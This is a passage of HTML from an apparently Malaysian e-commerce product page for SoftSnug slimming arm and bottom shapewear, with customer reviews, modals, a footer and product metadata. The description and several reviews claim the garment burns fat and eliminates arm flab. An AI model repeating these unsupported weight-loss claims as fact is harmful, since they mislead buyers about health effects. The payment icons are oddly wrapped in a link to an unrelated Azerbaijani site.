                                    good package and worth it                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Samantha Loo <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    sgt best ! puas hati dgn material soft snug ni, sgt selesa                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Shamala . BK <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    Very worth package, i wear and do exercise with the free gift aero bar, just a 10 mins and i can feel my fats burn alot already. recommended items !                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Reis khoo <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    Very love it ! its gv me sweats alot, definitely will repurchase again                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Siti Hazl <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    very fast delivery, so far im satisfied with it                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    						                        <div class="grid-item 3">
                            <div class="review-content">
                                                                <h5>Ariana Si <i class="fa fa-check-circle"> </i></h5>
                                <div class="crstar-rating" style=""><span style="width:100%;"></span></div>
                                <div class="comment">
                                    receive on the next day, the quality of the product very premium, worth of the price. Been try it out this morning, its really makes me sweats alot and yet very comfortable. surprisingly good result                                </div>
                                <div class="separator"></div>
                                                                    <div class="item-bought">
                                        <div class="bought-img">
                                           <img loading="lazy" width="100" height="100" src="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>
                                        <div class="item-title">
                                            <a href="https://softsnug.com/product/soft-snug-package-2/">SoftSnug Arm & Bottom package</a>                                        </div>
                                    </div>
                                                            </div>
                        </div>
						                    
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="pop-up">
    <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-content">
                
                <div class="modal-body">
                    <form>
                        <label>Name</label>
                        <input type="" name="">
                        <label>Email</label>
                        <input type="email" name="">
                        <label>Phone Number</label>
                        <input type="" name="">
                        <label>Message</label>
                        <textarea placeholder="Message"></textarea>
                    </form>
                    <div class="modal-footer">
                        <!-- <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button> -->
                        <button type="button" class="btn btn-primary">Send</button>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</div>

<!-- Modal -->
<div class="modal fade" id="size__guide" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">SoftSnug Arm &#038; Bottom package Size Guide</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body text-center">
            <img src="https://softsnug.com/wp-content/uploads/2021/07/armshaperfreeme-01-1-scaled.jpg">
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>


        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-6 mb-4">
                        <h6>About Us</h6>
                        <ul class="list-unstyled quicklinks">
                            <li id="menu-item-22732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22732"><a href="https://softsnug.com/">Home</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://softsnug.com/about/">About Us</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://softsnug.com/shop/">Shop</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://softsnug.com/recreatelifewithsweats/">#RecreateLifeWithSweats</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-3 col-6 mb-4">
                        <h6>More</h6>
                        <ul class="list-unstyled quicklinks">
                            <li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-449"><a rel="privacy-policy" href="https://softsnug.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://softsnug.com/returns-and-exchange/">Returns &#038; Exchange</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-4">
                        <h6>Connect</h6>
                        <p>Join our newsletter for exclusive offers and updates.</p>
                        <form class="newsletter input-email" method="post" action="https://softsnug.com/?na=s">
                            <input type="hidden" name="nl[]" value="1">
                            <input type="hidden" name="nlang" value="">
                            <input class="tnp-email" type="email" name="ne" value="" required="" placeholder="Email Address">
                            <input class="tnp-submit" type="submit" value="SIGN UP">
                        </form>
                    </div>
                </div>
                <div class="social-footer">
                    <a class="ml-2 mr-2" href="https://facebook.com/softsnug" target="_blank"><i class="fab fa-facebook"></i></a>
                    <a class="ml-2 mr-2" href="https://api.whatsapp.com/send?phone=601126210155" target="_blank"><i class="fab fa-whatsapp"></i></a>
					<a class="ml-2 mr-2" href="https://www.instagram.com/softsnug/" target="_blank"><i class="fab fa-instagram"></i></a>
                </div>
                <div class="footer-bottom">
                    <div class="bottom-item footer-note">
                        <!--<p>© 2021 SoftSnug</p>-->
                        <p>
                        <span>© 2023 SoftSnug</span>
                        <span>T&L SLIMMING GLOBAL SDN. BHD.</span>
                        <span>Company registration No:  1195367T</span>
                    </p>
                    </div>
                    <div class="bottom-item"></div>
                    <a href="https://tehsil.com.az/detalli-addim-addim/"><ul class="inline-list payment-icons">
                        <li>
                            <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38"
                                height="24" aria-labelledby="pi-american_express">
                                <title id="pi-american_express">American Express</title>
                                <g fill="none">
                                    <path fill="#000"
                                        d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z"
                                    opacity=".07"></path>
                                    <path fill="#006FCF"
                                        d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1">
                                    </path>
                                    <path fill="#FFF"
                                        d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z">
                                    </path>
                                </g>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38"
                                height="24" aria-labelledby="pi-diners_club">
                                <title id="pi-diners_club">Diners Club</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <path
                                    d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z"
                                fill="#3086C8"></path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38"
                                height="24" aria-labelledby="pi-discover">
                                <title id="pi-discover">Discover</title>
                                <path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"
                                fill="#000" opacity=".07"></path>
                                <path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"
                                fill="#FFF"></path>
                                <path d="M37 16.95V21c0 1.1-.9 2-2 2H23.228c7.896-1.815 12.043-4.601 13.772-6.05z"
                                fill="#EDA024"></path>
                                <path fill="#494949" d="M9 11h20v2H9z"></path>
                                <path d="M22 12c0 1.7-1.3 3-3 3s-3-1.4-3-3 1.4-3 3-3c1.7 0 3 1.3 3 3z" fill="#EDA024">
                                </path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24"
                                xmlns="http://www.w3.org/2000/svg">
                                <title id="pi-jcb">JCB</title>
                                <g fill="none" fill-rule="evenodd">
                                    <g fill-rule="nonzero">
                                        <path
                                            d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"
                                        fill="#000" opacity=".07"></path>
                                        <path
                                            d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"
                                        fill="#FFF"></path>
                                    </g>
                                    <path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z"
                                    fill="#006EBC"></path>
                                    <path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z"
                                    fill="#F00036"></path>
                                    <path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z"
                                    fill="#2AB419"></path>
                                    <path
                                        d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z"
                                    fill="#FFF" fill-rule="nonzero"></path>
                                </g>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38"
                                height="24" aria-labelledby="pi-master">
                                <title id="pi-master">Mastercard</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <circle fill="#EB001B" cx="15" cy="12" r="7"></circle>
                                <circle fill="#F79E1B" cx="23" cy="12" r="7"></circle>
                                <path fill="#FF5F00"
                                    d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z">
                                </path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24"
                                role="img" aria-labelledby="pi-paypal">
                                <title id="pi-paypal">PayPal</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <path fill="#003087"
                                    d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z">
                                </path>
                                <path fill="#3086C8"
                                    d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z">
                                </path>
                                <path fill="#012169"
                                    d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z">
                                </path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38"
                                height="24" aria-labelledby="pi-visa">
                                <title id="pi-visa">Visa</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <path
                                    d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z"
                                fill="#142688"></path>
                            </svg>
                        </li>
                    </ul></a>
                </div>
            </div>
        </footer>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/softsnug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://softsnug.com/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://softsnug.com/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div class="wcpr-overall-rating-and-rating-count" style="display: none;">
			<div class="wcpr-stars-count">
							<div class="wcpr-row">
					<div class="wcpr-col-number">5</div>
					<div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div></div>
					<div class="wcpr-col-process">
						<div class="rate-percent-bg">
							<div class="rate-percent" style="width: 66.666666666667%;"></div>
							<div class="rate-percent-bg-1">67%</div>
						</div>
					</div>
					<div class="wcpr-col-rank-count">10</div>
				</div>
								<div class="wcpr-row">
					<div class="wcpr-col-number">4</div>
					<div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div></div>
					<div class="wcpr-col-process">
						<div class="rate-percent-bg">
							<div class="rate-percent" style="width: 26.666666666667%;"></div>
							<div class="rate-percent-bg-1">27%</div>
						</div>
					</div>
					<div class="wcpr-col-rank-count">4</div>
				</div>
								<div class="wcpr-row">
					<div class="wcpr-col-number">3</div>
					<div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 3 out of 5"><span style="width:60%">Rated <strong class="rating">3</strong> out of 5</span></div></div>
					<div class="wcpr-col-process">
						<div class="rate-percent-bg">
							<div class="rate-percent" style="width: 0%;"></div>
							<div class="rate-percent-bg-1">0%</div>
						</div>
					</div>
					<div class="wcpr-col-rank-count">0</div>
				</div>
								<div class="wcpr-row">
					<div class="wcpr-col-number">2</div>
					<div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 2 out of 5"><span style="width:40%">Rated <strong class="rating">2</strong> out of 5</span></div></div>
					<div class="wcpr-col-process">
						<div class="rate-percent-bg">
							<div class="rate-percent" style="width: 6.6666666666667%;"></div>
							<div class="rate-percent-bg-1">7%</div>
						</div>
					</div>
					<div class="wcpr-col-rank-count">1</div>
				</div>
								<div class="wcpr-row">
					<div class="wcpr-col-number">1</div>
					<div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 1 out of 5"><span style="width:20%">Rated <strong class="rating">1</strong> out of 5</span></div></div>
					<div class="wcpr-col-process">
						<div class="rate-percent-bg">
							<div class="rate-percent" style="width: 0%;"></div>
							<div class="rate-percent-bg-1">0%</div>
						</div>
					</div>
					<div class="wcpr-col-rank-count">0</div>
				</div>
						</div>
		</div>
<div class="wcpr-filter-container" style="display: none;">
    <a data-filter_type="image" class="wcpr-filter-button wcpr-filter-button-images" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?image=1#reviews">
		With images        (<span class="wcpr-filter-button-count">0</span>)
    </a>
    <a data-filter_type="verified" class="wcpr-filter-button wcpr-filter-button-verified" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?verified=1#reviews">
		Verified        (<span class="wcpr-filter-button-count">2</span>)
    </a>
    <div class="wcpr-filter-button-wrap wcpr-filter-button wcpr-active">
		<span class="wcpr-filter-rating-placeholder">
            All stars(<span class="wcpr-filter-button-count">15</span>)		</span>
        <ul class="wcpr-filter-button-ul">
            <li class="wcpr-filter-button-li">
                                <a data-filter_type="all" class="wcpr-filter-button wcpr-active"
                   href="/product/soft-snug-package-2/#reviews">
					All stars(<span class="wcpr-filter-button-count">15</span>)                </a>
				<li class="wcpr-filter-button-li"><a data-filter_type="5" class="wcpr-filter-button" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?rating=5#reviews">5 stars(<span class="wcpr-filter-button-count">10</span>)</a></li><li class="wcpr-filter-button-li"><a data-filter_type="4" class="wcpr-filter-button" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?rating=4#reviews">4 stars(<span class="wcpr-filter-button-count">4</span>)</a></li><li class="wcpr-filter-button-li"><a data-filter_type="3" class="wcpr-filter-button" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?rating=3#reviews">3 stars(<span class="wcpr-filter-button-count">0</span>)</a></li><li class="wcpr-filter-button-li"><a data-filter_type="2" class="wcpr-filter-button" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?rating=2#reviews">2 stars(<span class="wcpr-filter-button-count">1</span>)</a></li><li class="wcpr-filter-button-li"><a data-filter_type="1" class="wcpr-filter-button" rel="nofollow" href="https://softsnug.com/product/soft-snug-package-2/?rating=1#reviews">1 star(<span class="wcpr-filter-button-count">0</span>)</a></li>            </li>
        </ul>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/softsnug.com\/product\/soft-snug-package-2\/#product","name":"SoftSnug Arm &amp;amp; Bottom package","url":"https:\/\/softsnug.com\/product\/soft-snug-package-2\/","description":"Essential Arm Shaper Soft Snug | Hot Slimming\u00a0Arm Shaper\r\nLet\u2019s sculpt and tone those arms up with the hot slimming essential arm shaper. Discreet at its core, these offer a targeted fat burning experience, to eliminate unwanted arm flabs. Pair it with anything under the sun, and start toning your arms everywhere you go! These shapes and contours snugly all around your arms with a air fabric connector along the back, keeping them warm and tight even if you are not working out. Take your arm workouts to the next level.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nDetails &amp;amp; Features\r\n\r\n \tFirm construction that helps reduce unwanted arm flabs\r\n \tProvides UV protection for arms\r\n \tFirm EPDM fabric blend to ensure comfortable compression around arm and shoulder region\r\n \tComes in Essential Chili, Essential Ginger, Essential Aloe Vera\r\n \tPrecise fit without aggressive hooks\r\n \tHelps smoothing bra lines and reduce back rolls\r\n \tStay flexible with our comfortable, light-weighted and elastic material\r\n \tAdds a mild push up bra effect by avoiding breast compression\r\n\r\n\r\n\r\nsize-guide\r\nFor size advise inquires, welcome to chat us at :\r\nWhatsapp : wa.link\/9fz492 (011-2621 0155)\r\nFB :\u00a0 www.facebook.com\/SoftSnug\/\r\n\r\n&amp;nbsp;","image":"https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg","sku":"SoftSnug Package 